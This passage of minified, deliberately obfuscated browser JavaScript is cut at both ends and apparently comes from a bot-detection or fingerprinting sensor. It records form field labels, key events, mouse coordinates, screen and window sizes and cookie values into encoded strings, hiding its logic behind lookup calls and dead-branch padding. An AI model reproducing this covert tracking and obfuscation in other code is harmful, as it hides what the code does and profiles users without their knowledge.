cRT=0;(T5T&&T5T["fields"]||[])["some"](function(rsT){var MET=rsT["type"];var XCT=rsT["labels"];if(XCT["some"](FDT)){cRT=dsT[MET];if(rsT["extensions"]&&rsT["extensions"]["labels"]&&rsT["extensions"]["labels"]["some"](function(bFT){return sLT["toLowerCase"]()["includes"](bFT["toLowerCase"]());})){cRT=dsT[rsT["extensions"]["type"]];}return true;}return false;});return cRT;};var LRT=function(J1T){if(J1T===undefined||J1T==null){return false;}var pCT=function psT(PtT){return J1T["toLowerCase"]()===PtT["toLowerCase"]();};return nET["some"](pCT);};var k4T=function(wsT){try{var QKT=new (DO["Set"])(DO["Object"]["values"](dsT));return wsT["split"](';')["some"](function(q5T){var HLT=q5T["split"](',');var E5T=DO["Number"](HLT[HLT["length"]-1]);return QKT["has"](E5T);});}catch(dzT){return false;}};var CtT=function(OsT){var bmT='';var fmT=0;if(OsT==null||DO["document"]["activeElement"]==null){return Fj(xY,["elementFullId",bmT,"elementIdType",fmT]);}var WtT=['id','name','for','placeholder','aria-label','aria-labelledby'];WtT["forEach"](function(YKT){if(!OsT["hasAttribute"](YKT)||bmT!==''&&fmT!==0){return;}var CjT=OsT["getAttribute"](YKT);if(bmT===''&&(CjT!==null||CjT!==undefined)){bmT=CjT;}if(fmT===0){fmT=zzT(CjT);}});return Fj(xY,["elementFullId",bmT,"elementIdType",fmT]);};var S5T=function(NNT){var GjT;if(NNT==null){GjT=DO["document"]["activeElement"];}else GjT=NNT;if(DO["document"]["activeElement"]==null)return -1;var D9T=GjT["getAttribute"]('name');if(D9T==null){var AtT=GjT["getAttribute"]('id');if(AtT==null)return -1;else return nN(AtT);}return nN(D9T);};var BKT=function(R4T){var jCT=-1;var X5T=[];if(! !R4T&&typeof R4T==='string'&&R4T["length"]>0){var rRT=R4T["split"](';');if(rRT["length"]>1&&rRT[rRT["length"]-1]===''){rRT["pop"]();}jCT=DO["Math"]["floor"](DO["Math"]["random"]()*rRT["length"]);var hKT=rRT[jCT]["split"](',');for(var D4T in hKT){if(!DO["isNaN"](hKT[D4T])&&!DO["isNaN"](DO["parseInt"](hKT[D4T],10))){X5T["push"](hKT[D4T]);}}}else{var qET=DO["String"](cDT(1,5));var vsT='1';var fzT=DO["String"](cDT(20,70));var flT=DO["String"](cDT(100,300));var jLT=DO["String"](cDT(100,300));X5T=[qET,vsT,fzT,flT,jLT];}return [jCT,X5T];};var KlT=function(QjT,zjT){var JCT=typeof QjT==='string'&&QjT["length"]>0;var QsT=!DO["isNaN"](zjT)&&(DO["Number"](zjT)===-1||UtT()<DO["Number"](zjT));if(!(JCT&&QsT)){return false;}var jtT='^([a-fA-F0-9]{31,32})$';return QjT["search"](jtT)!==-1;};var vET=function(XKT,KRT,XRT){var T9T;do{T9T=DRT(hY,[XKT,KRT]);}while(FbT(H3(T9T,XRT),hl));return T9T;};var qRT=function(TJT){var X4T=MLT(TJT);gd.push(BC);var GlT=DO[k8T()[NfT(hl)](js,vp,sq,WX)][N8T()[LZT(YE)].call(null,CK,F1)][HrT(typeof I0T()[LhT(Z3)],v9([],[][[]]))?I0T()[LhT(sV)].apply(null,[Cx,HP,FF,zk]):I0T()[LhT(js)].call(null,dE,q1,BC,qG)].call(DO[ZU()[XZT(lH)](vG,fE)][N8T()[LZT(YE)](CK,F1)],N8T()[LZT(K9)](FR,cK));var gjT=DO[k8T()[NfT(hl)].apply(null,[js,vp,sq,vG])][N8T()[LZT(YE)](CK,F1)][I0T()[LhT(sV)](Cx,WM,FF,Tv(Tv([])))].call(DO[ZU()[XZT(lH)](vG,fE)][FbT(typeof N8T()[LZT(bF)],'undefined')?N8T()[LZT(Fw)].apply(null,[rl,UF]):N8T()[LZT(YE)](CK,F1)],HrT(typeof I0T()[LhT(WM)],v9('',[][[]]))?I0T()[LhT(UA)](VM,lX,Jg,Tv(hl)):I0T()[LhT(js)](X4,p5,f3,SU));var FJT=Tv(Tv(DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv([])),V5,UF])][F0T()[GQT(Ek)](g3,HB,wA,bl,T5,Tv([]))]));var UsT=FbT(typeof DO[F0T()[GQT(Wd)](sN,L6,Wd,Ek,WX,q3)],I0T()[LhT(WG)](zv,FK,YK,lH));var xsT=FbT(typeof DO[ZU()[XZT(K9)].apply(null,[wE,TY])],I0T()[LhT(WG)].call(null,zv,GB,YK,vx));var NCT=FbT(typeof DO[N8T()[LZT(tq)].apply(null,[K9,mF])][N8T()[LZT(UA)].apply(null,[ZX,Bv])],I0T()[LhT(WG)](zv,q3,YK,Tv(Tv(hl))));var s1T=DO[I0T()[LhT(bF)](PU,wA,V5,Un)][I0T()[LhT(rH)](bk,bA,NR,Fw)]&&FbT(DO[I0T()[LhT(bF)].apply(null,[PU,Tv(Tv({})),V5,PV])][HrT(typeof I0T()[LhT(Lm)],v9([],[][[]]))?I0T()[LhT(rH)].apply(null,[bk,nk,NR,p5]):I0T()[LhT(js)](zV,WG,dX,bA)][I0T()[LhT(mX)](lH,UV,n5,Ek)],Rj()[vZT(cV)].call(null,dU,Cm));var wtT=X4T&&(Tv(GlT)||Tv(gjT)||Tv(UsT)||Tv(FJT)||Tv(xsT)||Tv(NCT))&&Tv(s1T);var dRT;return gd.pop(),dRT=wtT,dRT;};var QJT=function(ACT){gd.push(gN);var qzT;return qzT=L9T()[N8T()[LZT(Lm)](bA,TN)](function mlT(OCT){gd.push(GU);while(PK)switch(OCT[UI()[ZfT(bl)](sA,SU,Hp,dl,bl)]=OCT[N8T()[LZT(gM)](r6,K4)]){case hl:if(R7T(ZU()[XZT(tq)](UA,QE),DO[ZU()[XZT(UA)](VA,Bt)])){OCT[N8T()[LZT(gM)](r6,K4)]=Fw;break;}{var jET;return jET=OCT[k8T()[NfT(SU)](js,js,vV,sN)](HrT(typeof Rj()[vZT(zk)],v9('',[][[]]))?Rj()[vZT(x5)].apply(null,[c3,Np]):Rj()[vZT(sN)].call(null,GD,Gx),null),gd.pop(),jET;}case Fw:{var pKT;return pKT=OCT[k8T()[NfT(SU)](js,js,vV,YX)](Rj()[vZT(x5)](c3,Np),DO[ZU()[XZT(UA)](VA,Bt)][ZU()[XZT(tq)](UA,QE)][I0T()[LhT(dU)](WM,WG,lK,YX)](ACT)),gd.pop(),pKT;}case YE:case I0T()[LhT(PU)](vp,JA,tt,Zp):{var H5T;return H5T=OCT[ZU()[XZT(cp)](hR,FN)](),gd.pop(),H5T;}}gd.pop();},null,null,null,DO[IfT()[BTT(Wd)].apply(null,[SV,bl,Z3,x6])]),gd.pop(),qzT;};var B1T=function(){if(Tv([])){}else if(Tv([])){}else if(Tv([])){}else if(Tv(V7)){}else if(Tv(V7)){}else if(Tv({})){}else if(Tv(Tv(Hc))){}else if(Tv(Tv(Hc))){}else if(Tv(V7)){}else if(Tv(V7)){}else if(Tv([])){}else if(Tv(Tv(Hc))){}else if(Tv(V7)){}else if(Tv(Tv(Hc))){}else if(Tv({})){}else if(Tv([])){}else if(Tv({})){}else if(Tv({})){}else if(Tv({})){}else if(Tv(V7)){}else if(Tv(Tv(Hc))){}else if(Tv(Tv(Hc))){}else if(Tv(V7)){}else if(Tv(Tv(Hc))){}else if(Tv(Tv(Hc))){}else if(Tv([])){}else if(Tv(Tv(Hc))){}else if(Tv(Tv(Hc))){}else if(Tv([])){}else if(Tv({})){}else if(Tv(Tv(Hc))){}else if(Tv({})){}else if(Tv(V7)){}else if(Tv([])){}else if(Tv([])){}else if(Tv({})){}else if(Tv(V7)){}else if(Tv(Tv(Hc))){}else if(Tv(Tv(Hc))){}else if(Tv({})){}else if(Tv(V7)){}else if(Tv(V7)){}else if(Tv(V7)){}else if(Tv(V7)){}else if(Tv([])){}else if(Tv(Hc)){return function lFT(JRT){var n1T;gd.push(HM);return n1T=IcT(JRT[N8T()[LZT(rH)](UA,pz)])[F0T()[GQT(YE)](bA,M5,bl,dl,GB,QD)](Rj()[vZT(K9)](rH,f9)),gd.pop(),n1T;};}else{}};var VsT=function(){gd.push(nw);try{var bsT=gd.length;var DKT=Tv([]);var jjT=E5();var EKT=DNT()[N8T()[LZT(cV)].apply(null,[PK,JE])](new (DO[N8T()[LZT(lH)].apply(null,[vp,Os])])(ZU()[XZT(Lm)](bH,GN),I0T()[LhT(cV)](ZX,YE,CN,XK)),UhT()[YOT(Ek)](gW,cV,ZX,Tv([]),JA,Fw));var zCT=E5();var GRT=vD(zCT,jjT);var VJT;return VJT=Fj(xY,[ZU()[XZT(rH)].apply(null,[PU,Fm]),EKT,I0T()[LhT(Z3)](sd,T5,Zl,WG),GRT]),gd.pop(),VJT;}catch(J4T){gd.splice(vD(bsT,PK),Infinity,nw);var qLT;return gd.pop(),qLT={},qLT;}gd.pop();};var DNT=function(){gd.push(F6);var l9T=DO[JgT()[gcT(bB)](rH,bF,Zp,js,Zw,Fp)][ZU()[XZT(mX)](In,zQ)]?DO[JgT()[gcT(bB)].call(null,Tv(Tv([])),dl,qV,js,Zw,Fp)][ZU()[XZT(mX)](In,zQ)]:jv(PK);var zDT=DO[JgT()[gcT(bB)].apply(null,[Id,bF,sV,js,Zw,Fp])][N8T()[LZT(mX)].call(null,Xk,vU)]?DO[JgT()[gcT(bB)].call(null,TV,mX,bl,js,Zw,Fp)][N8T()[LZT(mX)](Xk,vU)]:jv(PK);var jDT=DO[HrT(typeof ZU()[XZT(bB)],'undefined')?ZU()[XZT(UA)].call(null,VA,WN):ZU()[XZT(dD)].apply(null,[Ek,LN])][I0T()[LhT(vG)].call(null,wq,Tv(Tv({})),Vt,C6)]?DO[ZU()[XZT(UA)](VA,WN)][I0T()[LhT(vG)](wq,sV,Vt,b1)]:jv(PK);var mFT=DO[ZU()[XZT(UA)](VA,WN)][I0T()[LhT(Zp)].apply(null,[T5,tq,Cv,wE])]?DO[HrT(typeof ZU()[XZT(mX)],v9('',[][[]]))?ZU()[XZT(UA)](VA,WN):ZU()[XZT(dD)](P6,b6)][I0T()[LhT(Zp)](T5,Z3,Cv,Tv(Tv(hl)))]():jv(PK);var PFT=DO[ZU()[XZT(UA)](VA,WN)][I0T()[LhT(HU)](FR,Zp,W4,CK)]?DO[FbT(typeof ZU()[XZT(wE)],'undefined')?ZU()[XZT(dD)](Cj,VW):ZU()[XZT(UA)].apply(null,[VA,WN])][I0T()[LhT(HU)].apply(null,[FR,Ox,W4,HP])]:jv(PK);var XlT=jv(PK);var d4T=[Rj()[vZT(bl)].call(null,VW,TF),XlT,I0T()[LhT(qV)](qw,vp,Bl,T5),DRT(m0,[]),DRT(RS,[]),DRT(kz,[]),DRT(Zg,[]),DRT(XZ,[]),DRT(H,[]),l9T,zDT,jDT,mFT,PFT];var W1T;return W1T=d4T[F0T()[GQT(YE)].call(null,FR,RF,bl,dl,QD,Ek)](FbT(typeof ZU()[XZT(bl)],v9([],[][[]]))?ZU()[XZT(dD)](jV,j6):ZU()[XZT(SU)].call(null,mn,kQ)),gd.pop(),W1T;};var LlT=function(){gd.push(M6);var LsT;return LsT=DRT(cT,[DO[I0T()[LhT(bF)].apply(null,[PU,nk,TgT,zk])]]),gd.pop(),LsT;};var JFT=function(){var mjT=[KjT,jJT];gd.push(AB);var cJT=LgT(WKT);if(HrT(cJT,Tv(Tv(Hc)))){try{var JsT=gd.length;var NRT=Tv([]);var H9T=DO[I0T()[LhT(JA)](nD,Tv(PK),ww,qV)](cJT)[FbT(typeof F0T()[GQT(bl)],v9(Rj()[vZT(bl)].apply(null,[VW,G8]),[][[]]))?F0T()[GQT(js)](BW,Yn,FH,PV,Tv(Tv({})),SU):F0T()[GQT(Fw)](r6,KOT,Ep,FK,Tv({}),Fw)](HrT(typeof UI()[ZfT(sV)],v9([],[][[]]))?UI()[ZfT(dD)](lH,hU,md,PK,vx):UI()[ZfT(sV)].apply(null,[RR,sN,AU,jG,WG]));if(g1(H9T[FbT(typeof N8T()[LZT(lH)],v9('',[][[]]))?N8T()[LZT(Fw)](f6,OW):N8T()[LZT(hl)](QD,Rg)],MgT[qA])){var QlT=DO[ZU()[XZT(YE)].apply(null,[sd,P9])](H9T[MgT[BW]],wE);QlT=DO[FbT(typeof r7T()[XgT(JA)],v9([],[][[]]))?r7T()[XgT(FK)](qA,cp,Kx,G5):r7T()[XgT(PU)](UV,FR,hU,rk)](QlT)?KjT:QlT;mjT[hl]=QlT;}}catch(z5T){gd.splice(vD(JsT,PK),Infinity,AB);}}var tzT;return gd.pop(),tzT=mjT,tzT;};var C1T=function(){var rmT=[jv(PK),jv(PK)];var SKT=LgT(z4T);gd.push(MM);if(HrT(SKT,Tv([]))){try{var rFT=gd.length;var N9T=Tv({});var SzT=DO[I0T()[LhT(JA)](nD,q1,XX,mq)](SKT)[F0T()[GQT(Fw)](HP,IP,Ep,FK,UV,QD)](UI()[ZfT(dD)](lH,JA,sl,PK,FK));if(g1(SzT[N8T()[LZT(hl)](QD,Yk)],MgT[qA])){var fJT=DO[ZU()[XZT(YE)](sd,OG)](SzT[PK],wE);var GET=DO[ZU()[XZT(YE)](sd,OG)](SzT[YE],wE);fJT=DO[r7T()[XgT(PU)].apply(null,[Tv(Tv([])),k5,hU,K3])](fJT)?jv(PK):fJT;GET=DO[FbT(typeof r7T()[XgT(FR)],'undefined')?r7T()[XgT(FK)](ZX,sX,nU,TX):r7T()[XgT(PU)](js,UV,hU,K3)](GET)?jv(hJ[Rj()[vZT(cp)](FK,vW)]()):GET;rmT=[GET,fJT];}}catch(dKT){gd.splice(vD(rFT,PK),Infinity,MM);}}var plT;return gd.pop(),plT=rmT,plT;};var fFT=function(){gd.push(Ww);var PsT=Rj()[vZT(bl)].call(null,VW,Xj);var RFT=LgT(z4T);if(RFT){try{var vjT=gd.length;var kFT=Tv({});var N1T=DO[I0T()[LhT(JA)].apply(null,[nD,BW,R4,FK])](RFT)[F0T()[GQT(Fw)].call(null,Lm,Xp,Ep,FK,Lx,xA)](UI()[ZfT(dD)](lH,HU,RD,PK,mX));PsT=N1T[hl];}catch(qFT){gd.splice(vD(vjT,PK),Infinity,Ww);}}var KCT;return gd.pop(),KCT=PsT,KCT;};var ELT=function(BlT,StT){gd.push(lC);for(var XJT=hl;TD(XJT,StT[HrT(typeof N8T()[LZT(GV)],v9([],[][[]]))?N8T()[LZT(hl)](QD,Zw):N8T()[LZT(Fw)](JLT,TA)]);XJT++){var bKT=StT[XJT];bKT[I0T()[LhT(Wd)](Ep,vx,Dn,TV)]=bKT[I0T()[LhT(Wd)](Ep,dD,Dn,WM)]||Tv(Tv(Hc));bKT[ZU()[XZT(qG)](vM,mS)]=Tv(Tv({}));if(R7T(Rj()[vZT(Wd)].apply(null,[UA,CG]),bKT))bKT[JgT()[gcT(bl)](Wd,bB,r6,bF,Zq,zv)]=Tv(Hc);DO[k8T()[NfT(hl)].apply(null,[js,vp,rd,hU])][HrT(typeof I0T()[LhT(sV)],v9('',[][[]]))?I0T()[LhT(Ek)](ll,dU,IX,PK):I0T()[LhT(js)](Mp,WM,EH,dU)](BlT,ssT(bKT[UhT()[YOT(WG)](FA,XF,FD,ZX,rH,YE)]),bKT);}gd.pop();};var S1T=function(nDT,G5T,lJT){gd.push(hM);if(G5T)ELT(nDT[FbT(typeof N8T()[LZT(FR)],v9('',[][[]]))?N8T()[LZT(Fw)](xq,gU):N8T()[LZT(YE)].apply(null,[CK,q6])],G5T);if(lJT)ELT(nDT,lJT);DO[k8T()[NfT(hl)](js,vp,zw,Ox)][I0T()[LhT(Ek)](ll,zv,Ql,Tv(Tv(PK)))](nDT,N8T()[LZT(YE)].call(null,CK,q6),Fj(xY,[HrT(typeof JgT()[gcT(Fw)],v9([],[][[]]))?JgT()[gcT(bl)](Lm,bF,qG,bF,WU,zv):JgT()[gcT(PK)](Tv(Tv(hl)),BW,gM,AG,RV,VB),Tv([])]));var vLT;return gd.pop(),vLT=nDT,vLT;};var ssT=function(kKT){gd.push(cm);var pJT=B4T(kKT,I0T()[LhT(bB)](HP,UV,SC,QD));var jRT;return jRT=hhT(HrT(typeof k8T()[NfT(PK)],'undefined')?k8T()[NfT(bF)](js,Rm,nw,FR):k8T()[NfT(FK)].call(null,sH,Vp,Es,dD),LFT(pJT))?pJT:DO[HrT(typeof Rj()[vZT(qG)],v9('',[][[]]))?Rj()[vZT(wE)].call(null,fX,f1):Rj()[vZT(sN)](Kk,jq)](pJT),gd.pop(),jRT;};var B4T=function(GzT,kzT){gd.push(Pd);if(vF(HrT(typeof Rj()[vZT(hU)],v9([],[][[]]))?Rj()[vZT(bB)](PK,v5):Rj()[vZT(sN)](xt,zX),LFT(GzT))||Tv(GzT)){var MjT;return gd.pop(),MjT=GzT,MjT;}var N5T=GzT[DO[ZU()[XZT(bF)].call(null,zs,gs)][ZU()[XZT(FR)](qw,WhT)]];if(HrT(CNT(hJ[N8T()[LZT(WG)](p5,AZ)]()),N5T)){var NjT=N5T.call(GzT,kzT||UhT()[YOT(hl)](Ik,bk,mq,CK,YE,bl));if(vF(Rj()[vZT(bB)](PK,v5),LFT(NjT))){var zJT;return gd.pop(),zJT=NjT,zJT;}throw new (DO[I0T()[LhT(GB)](Wd,dl,zE,sX)])(ZU()[XZT(HP)].apply(null,[HP,l3]));}var mRT;return mRT=(FbT(I0T()[LhT(bB)](HP,zs,zD,WX),kzT)?DO[Rj()[vZT(wE)].call(null,fX,Ht)]:DO[F0T()[GQT(dl)](SU,AW,whT,js,CK,wA)])(GzT),gd.pop(),mRT;};var LJT=function(gET){gd.push(SW);if(Tv(gET)){zsT=c3;fRT=hR;s9T=GV;ANT=GB;W9T=GB;hsT=hJ[N8T()[LZT(xA)](lH,kG)]();xFT=GB;lCT=MgT[GV];ntT=MgT[GV];}gd.pop();};var A1T=function(){gd.push(TH);Z5T=FbT(typeof Rj()[vZT(nk)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,zd,Cq):Rj()[vZT(bl)].apply(null,[VW,px]);NLT=hl;PzT=hl;FlT=hl;Q5T=Rj()[vZT(bl)](VW,px);F9T=hl;EzT=hl;VjT=hl;dFT=Rj()[vZT(bl)](VW,px);gd.pop();hzT=hl;TlT=hl;bJT=hl;YNT=hl;WCT=hl;JjT=hl;};var ADT=function(){gd.push(J6);ctT=hl;rlT=Rj()[vZT(bl)](VW,nw);mET={};BLT=Rj()[vZT(bl)](VW,nw);ZJT=hl;gd.pop();wNT=hl;};var GFT=function(NDT,gKT,ksT){gd.push(Tp);try{var v9T=gd.length;var j5T=Tv(Tv(Hc));var MlT=MgT[bB];var w9T=Tv(V7);if(HrT(gKT,PK)&&g1(PzT,s9T)){if(Tv(stT[ZU()[XZT(JA)].apply(null,[cV,bC])])){w9T=Tv(Hc);stT[ZU()[XZT(JA)](cV,bC)]=Tv(Tv([]));}var dlT;return dlT=Fj(xY,[I0T()[LhT(T5)](JA,XK,Ym,Tv({})),MlT,N8T()[LZT(HP)].apply(null,[Uw,PS]),w9T,r7T()[XgT(HP)].call(null,sA,Tv(Tv({})),Xk,tD),NLT]),gd.pop(),dlT;}if(FbT(gKT,PK)&&TD(NLT,fRT)||HrT(gKT,PK)&&TD(PzT,s9T)){var IKT=NDT?NDT:DO[I0T()[LhT(bF)](PU,cV,Zg,UA)][HrT(typeof I0T()[LhT(cp)],v9('',[][[]]))?I0T()[LhT(lW)].apply(null,[Js,T5,Et,sV]):I0T()[LhT(js)](Gp,YE,UN,tq)];var cjT=jv(PK);var r9T=jv(PK);if(IKT&&IKT[UI()[ZfT(Ek)].apply(null,[Pk,FK,Hw,FK,Zp])]&&IKT[ZU()[XZT(CK)].call(null,YP,Nw)]){cjT=DO[N8T()[LZT(wE)].apply(null,[jq,LG])][r7T()[XgT(Z3)](Rm,k5,Jp,CR)](IKT[UI()[ZfT(Ek)](Pk,lW,Hw,FK,Un)]);r9T=DO[N8T()[LZT(wE)].apply(null,[jq,LG])][r7T()[XgT(Z3)].apply(null,[lX,nk,Jp,CR])](IKT[FbT(typeof ZU()[XZT(T5)],v9('',[][[]]))?ZU()[XZT(dD)].call(null,Dn,HV):ZU()[XZT(CK)](YP,Nw)]);}else if(IKT&&IKT[Rj()[vZT(qV)](r6,OB)]&&IKT[ZU()[XZT(ZX)](FD,sq)]){cjT=DO[N8T()[LZT(wE)](jq,LG)][HrT(typeof r7T()[XgT(lW)],v9('',[][[]]))?r7T()[XgT(Z3)].apply(null,[vG,Tv(hl),Jp,CR]):r7T()[XgT(FK)](Id,Tv(Tv(PK)),kp,RG)](IKT[Rj()[vZT(qV)](r6,OB)]);r9T=DO[N8T()[LZT(wE)](jq,LG)][FbT(typeof r7T()[XgT(BW)],v9('',[][[]]))?r7T()[XgT(FK)].apply(null,[Tv(PK),Tv(PK),tM,cM]):r7T()[XgT(Z3)](FK,UN,Jp,CR)](IKT[ZU()[XZT(ZX)](FD,sq)]);}var ptT=IKT[I0T()[LhT(zH)](mq,PV,Gq,Id)];if(hhT(ptT,null))ptT=IKT[Rj()[vZT(mq)](hl,KV)];var GKT=S5T(ptT);MlT=vD(E5(),ksT);var F5T=Rj()[vZT(bl)].call(null,VW,dj)[ZU()[XZT(sV)](Fk,ZC)](YNT,FbT(typeof Rj()[vZT(bl)],v9([],[][[]]))?Rj()[vZT(sN)](sP,Q6):Rj()[vZT(K9)].call(null,rH,WE))[HrT(typeof ZU()[XZT(WG)],v9('',[][[]]))?ZU()[XZT(sV)](Fk,ZC):ZU()[XZT(dD)].call(null,CbT,hP)](gKT,Rj()[vZT(K9)].call(null,rH,WE))[ZU()[XZT(sV)](Fk,ZC)](MlT,Rj()[vZT(K9)](rH,WE))[ZU()[XZT(sV)].apply(null,[Fk,ZC])](cjT,FbT(typeof Rj()[vZT(PK)],v9([],[][[]]))?Rj()[vZT(sN)].call(null,GB,Pq):Rj()[vZT(K9)].call(null,rH,WE))[ZU()[XZT(sV)](Fk,ZC)](r9T);if(HrT(gKT,PK)){F5T=(FbT(typeof Rj()[vZT(WG)],v9([],[][[]]))?Rj()[vZT(sN)](NH,qw):Rj()[vZT(bl)](VW,dj))[ZU()[XZT(sV)](Fk,ZC)](F5T,Rj()[vZT(K9)].apply(null,[rH,WE]))[ZU()[XZT(sV)](Fk,ZC)](GKT);var HRT=vF(typeof IKT[ZU()[XZT(Rm)](Fq,EA)],N8T()[LZT(Wd)].call(null,PU,nR))?IKT[ZU()[XZT(Rm)](Fq,EA)]:IKT[N8T()[LZT(sX)](sX,PM)];if(vF(HRT,null)&&HrT(HRT,PK))F5T=Rj()[vZT(bl)].call(null,VW,dj)[ZU()[XZT(sV)](Fk,ZC)](F5T,HrT(typeof Rj()[vZT(YE)],v9('',[][[]]))?Rj()[vZT(K9)](rH,WE):Rj()[vZT(sN)](hG,FV))[ZU()[XZT(sV)].call(null,Fk,ZC)](HRT);}if(vF(typeof IKT[I0T()[LhT(UN)](bl,Tv(Tv({})),qO,QD)],N8T()[LZT(Wd)].call(null,PU,nR))&&FbT(IKT[I0T()[LhT(UN)](bl,FK,qO,zH)],Tv({})))F5T=Rj()[vZT(bl)](VW,dj)[ZU()[XZT(sV)](Fk,ZC)](F5T,HrT(typeof N8T()[LZT(mX)],v9([],[][[]]))?N8T()[LZT(vx)](HP,VK):N8T()[LZT(Fw)](UV,HJ));F5T=Rj()[vZT(bl)](VW,dj)[HrT(typeof ZU()[XZT(mX)],'undefined')?ZU()[XZT(sV)].call(null,Fk,ZC):ZU()[XZT(dD)].call(null,bF,tn)](F5T,ZU()[XZT(SU)].call(null,mn,n9));FlT=v9(v9(v9(v9(v9(FlT,YNT),gKT),MlT),cjT),r9T);Z5T=v9(Z5T,F5T);}if(FbT(gKT,PK))NLT++;else PzT++;YNT++;var jsT;return jsT=Fj(xY,[I0T()[LhT(T5)](JA,Tv(Tv(PK)),Ym,Lm),MlT,N8T()[LZT(HP)].apply(null,[Uw,PS]),w9T,r7T()[XgT(HP)].call(null,Tv(Tv(hl)),UV,Xk,tD),NLT]),gd.pop(),jsT;}catch(b5T){gd.splice(vD(v9T,PK),Infinity,Tp);}gd.pop();};var EET=function(q4T,BCT,O5T){gd.push(J1);try{var QFT=gd.length;var k5T=Tv(Tv(Hc));var cNT=q4T?q4T:DO[I0T()[LhT(bF)].apply(null,[PU,Wd,kN,sV])][I0T()[LhT(lW)](Js,FR,KD,T5)];var CDT=hl;var X9T=jv(PK);var K1T=hJ[FbT(typeof Rj()[vZT(sN)],'undefined')?Rj()[vZT(sN)].apply(null,[zB,qG]):Rj()[vZT(cp)](FK,MD)]();var DsT=Tv([]);if(g1(ZJT,zsT)){if(Tv(stT[ZU()[XZT(JA)](cV,LK)])){DsT=Tv(Tv([]));stT[ZU()[XZT(JA)].apply(null,[cV,LK])]=Tv(Hc);}var ItT;return ItT=Fj(xY,[FbT(typeof I0T()[LhT(bB)],v9([],[][[]]))?I0T()[LhT(js)](XK,Tv(PK),q1,TV):I0T()[LhT(T5)].apply(null,[JA,bA,Ew,hU]),CDT,FbT(typeof I0T()[LhT(xA)],'undefined')?I0T()[LhT(js)](Jd,zB,T5,PU):I0T()[LhT(k5)](WB,CK,nJ,vG),X9T,N8T()[LZT(HP)](Uw,Tt),DsT]),gd.pop(),ItT;}if(TD(ZJT,zsT)&&cNT&&HrT(cNT[HrT(typeof ZU()[XZT(XK)],v9('',[][[]]))?ZU()[XZT(XF)].call(null,Hk,Pw):ZU()[XZT(dD)](Sp,UG)],undefined)){X9T=cNT[HrT(typeof ZU()[XZT(zB)],'undefined')?ZU()[XZT(XF)](Hk,Pw):ZU()[XZT(dD)].apply(null,[Uw,PD])];var q9T=cNT[FbT(typeof N8T()[LZT(zs)],v9('',[][[]]))?N8T()[LZT(Fw)](pk,tH):N8T()[LZT(JA)].apply(null,[dU,Is])];var DCT=cNT[UhT()[YOT(nk)].call(null,XC,wE,Wd,qV,UN,bF)]?PK:hl;var msT=cNT[FbT(typeof Rj()[vZT(cV)],v9('',[][[]]))?Rj()[vZT(sN)](Y6,hn):Rj()[vZT(zs)](lG,KE)]?PK:hl;var E4T=cNT[UhT()[YOT(qA)](I5,lH,YE,sA,zk,bl)]?PK:hl;var GJT=cNT[UhT()[YOT(BW)](Gm,Ek,hl,Z3,bk,js)]?PK:hl;var ULT=v9(v9(v9(rST(DCT,bF),rST(msT,dl)),rST(E4T,Fw)),GJT);CDT=vD(E5(),O5T);var nsT=S5T(null);var rtT=hl;if(q9T&&X9T){if(HrT(q9T,hl)&&HrT(X9T,hl)&&HrT(q9T,X9T))X9T=jv(PK);else X9T=HrT(X9T,hl)?X9T:q9T;}if(FbT(msT,hl)&&FbT(E4T,hl)&&FbT(GJT,hl)&&VhT(X9T,mn)){if(FbT(BCT,YE)&&g1(X9T,mn)&&xfT(X9T,QW))X9T=jv(MgT[BW]);else if(g1(X9T,x5)&&xfT(X9T,tq))X9T=jv(YE);else if(g1(X9T,rG)&&xfT(X9T,XA))X9T=jv(dl);else X9T=jv(Fw);}if(HrT(nsT,U5T)){clT=hl;U5T=nsT;}else clT=v9(clT,PK);var SsT=m5T(X9T);if(FbT(SsT,hl)){var h1T=(FbT(typeof Rj()[vZT(zH)],v9([],[][[]]))?Rj()[vZT(sN)](DV,sN):Rj()[vZT(bl)](VW,Sv))[ZU()[XZT(sV)].call(null,Fk,ON)](ZJT,HrT(typeof Rj()[vZT(zH)],v9([],[][[]]))?Rj()[vZT(K9)](rH,Wv):Rj()[vZT(sN)].call(null,gk,zm))[ZU()[XZT(sV)].call(null,Fk,ON)](BCT,HrT(typeof Rj()[vZT(qA)],'undefined')?Rj()[vZT(K9)](rH,Wv):Rj()[vZT(sN)].call(null,mM,J5))[ZU()[XZT(sV)](Fk,ON)](CDT,Rj()[vZT(K9)].call(null,rH,Wv))[ZU()[XZT(sV)].call(null,Fk,ON)](X9T,FbT(typeof Rj()[vZT(PK)],v9('',[][[]]))?Rj()[vZT(sN)](hn,IU):Rj()[vZT(K9)].call(null,rH,Wv))[ZU()[XZT(sV)].call(null,Fk,ON)](rtT,FbT(typeof Rj()[vZT(gM)],v9('',[][[]]))?Rj()[vZT(sN)](CE,vm):Rj()[vZT(K9)](rH,Wv))[HrT(typeof ZU()[XZT(mq)],'undefined')?ZU()[XZT(sV)](Fk,ON):ZU()[XZT(dD)](jC,pbT)](ULT,HrT(typeof Rj()[vZT(JA)],v9('',[][[]]))?Rj()[vZT(K9)].apply(null,[rH,Wv]):Rj()[vZT(sN)](vs,OB))[ZU()[XZT(sV)](Fk,ON)](nsT);if(HrT(typeof cNT[I0T()[LhT(UN)].call(null,bl,Tv(Tv(hl)),Lj,Tv(Tv([])))],N8T()[LZT(Wd)](PU,fD))&&FbT(cNT[I0T()[LhT(UN)](bl,qG,Lj,rH)],Tv({})))h1T=(FbT(typeof Rj()[vZT(k5)],v9('',[][[]]))?Rj()[vZT(sN)].call(null,B7T,k6):Rj()[vZT(bl)](VW,Sv))[ZU()[XZT(sV)].apply(null,[Fk,ON])](h1T,HrT(typeof N8T()[LZT(g3)],v9('',[][[]]))?N8T()[LZT(CK)].apply(null,[dl,ls]):N8T()[LZT(Fw)](dC,GF));h1T=Rj()[vZT(bl)].apply(null,[VW,Sv])[ZU()[XZT(sV)](Fk,ON)](h1T,ZU()[XZT(SU)](mn,xN));BLT=v9(BLT,h1T);wNT=v9(v9(v9(v9(v9(v9(wNT,ZJT),BCT),CDT),X9T),ULT),nsT);}else K1T=hl;}if(K1T&&cNT&&cNT[ZU()[XZT(XF)](Hk,Pw)]){ZJT++;}var lKT;return lKT=Fj(xY,[I0T()[LhT(T5)](JA,bA,Ew,zv),CDT,I0T()[LhT(k5)](WB,Tv({}),nJ,xP),X9T,FbT(typeof 